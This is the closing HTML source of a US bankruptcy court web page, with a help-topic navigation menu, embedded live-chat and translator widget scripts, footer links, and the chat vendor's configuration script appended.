<li class="leaf"><a href="/content/sell-notice-including-bid-procedures-certificate-service">Sell Notice (including Bid Procedures) with Certificate of Service</a></li>
<li class="leaf"><a href="/content/set-budget-notice-certificate-service">Set Budget Notice with Certificate of Service</a></li>
<li class="leaf"><a href="/content/trustees-notice-disbursements-made">Trustee&#039;s Notice of Disbursements Made</a></li>
<li class="leaf"><a href="/content/turnover-notice-certificate-service">Turnover Notice with Certificate of Service</a></li>
<li class="last leaf"><a href="/content/withdraw-claim-notice-certificate-service-0">Withdraw Claim Notice with Certificate of Service</a></li>
</ul></li>
<li class="collapsed"><a href="/content/objection-response">Objection/ Response</a></li>
<li class="collapsed"><a href="/content/orders-1">Orders</a></li>
<li class="collapsed"><a href="/content/pdf-document-basics">PDF document basics</a></li>
<li class="collapsed"><a href="/content/plans-disclosure-statements">Plans &amp; Disclosure Statements</a></li>
<li class="collapsed"><a href="/content/registration-login">Registration &amp; Login</a></li>
<li class="collapsed"><a href="/content/reports-and-financial-documents">Reports and Financial Documents</a></li>
<li class="leaf"><a href="/content/retired-events">Retired events</a></li>
<li class="collapsed"><a href="/content/subchapter-v-events">Subchapter V Events</a></li>
<li class="collapsed"><a href="/content/troubleshooting-information">Troubleshooting &amp; Information</a></li>
<li class="last collapsed"><a href="/content/trusteeus-trustee">Trustee/US Trustee</a></li>
</ul>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-block-9" class="block block--block block--block-9">
        <h2 class="block__title">-</h2>
      <div class="block__content">
    <!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><script>
<!--//--><![CDATA[// ><!--
(function(D){function f(){function n(n,e){e=D.createElement("script");e.src="https://image.providesupport.com/"+n,D.body.appendChild(e)}n("js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t="+Date.now()),n("sjs/static.js")}D.readyState=="complete"?f():window.addEventListener("load",f)})(document)
//--><!]]>
</script><p></p><noscript><br />
<div style="display:inline"><a href="https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy">Customer Support</a></div>
<!-- END ProvideSupport.com Graphics Chat Button Code --></noscript>  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t=1768932416749
body_size: 366
content:
(function(){var p=[4,'safe-standard-sync','T3Vg','dbdCZtd3zEYwDbjk','scT3Vg','ciT3Vg',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','104ddv4lv79kv17gdxf304q6uy','',false,true,true,30,60,'https://image.providesupport.com','104ddv4lv79kv17gdxf304q6uy','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1768229870970,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1555078977224,false,true,'https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/online-1552655794.gif','https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/offline-1495435636.gif','140','56','140','56','',,,,,,];var w=window;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p))})()